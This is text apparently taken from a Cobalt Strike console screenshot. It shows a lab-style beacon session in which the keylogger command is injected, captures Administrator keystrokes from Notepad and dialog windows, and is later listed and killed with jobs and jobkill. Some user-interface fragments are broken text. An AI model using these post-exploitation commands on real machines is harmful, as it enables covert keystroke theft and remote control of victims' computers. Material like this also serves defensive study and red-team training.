 Cobalt Strike
beacon> help keylogger
Use: keylogger [pid] [x86|x64]
keylogger
Inject a keystroke logger into the specified process.
Use keylogger with no arguments to spawn a temporary process and inject the
keystroke logger into it.
To terminate this task: use jobs to find the job ID. Use jobkill to kill it.
[02/28 12:34:01] beacon> keylogger
[02/28 12:34:01] [*] Tasked beacon to log keystrokes
[02/28 12:34:03] [+] host called home, sent: 83770 bytes
[02/28 12:34:16] [+] received keystrokes from 搜索 by Administrator
[02/28 12:34:25] [+] received keystrokes from 另存为 by Administrator
[02/28 12:34:34] [+] received keystrokes from 另存为 by Administrator
[02/28 12:34:46] [+] received keystrokes from keylogger_test - 记事本 by Administrator
[02/28 12:37:01] beacon> jobs
[02/28 12:37:01] [*] Tasked beacon to list jobs
[02/28 12:37:02] [+] host called home, sent: 8 bytes
[02/28 12:37:02] [*] Jobs
JID PID Description
--- --- -----------
2 0 keystroke logger
[02/28 12:37:19] beacon> jobkill 2
[02/28 12:37:19] [*] Tasked beacon to kill job 2
[02/28 12:37:20] [+] host called home, sent: 10 bytes
[V4LER1AND39F] - x64 | Administrator * | 1772 - x64
beacon>
eep
seconds
Event Log X Listeners X Screenshots X Beacon 10.211.55.13@1772 X Keystrokes X
user computer session when title
Administ... V4LER1A... 1 02/28 12:34:46 keylo...
任务管理器
=======
[numlock][numlock]
搜索
=======
notepad
*无标题 - 记事本
=======
123
456
[control]s[ctrl]
另存为
=======
[left][right][backspace]keylogger_test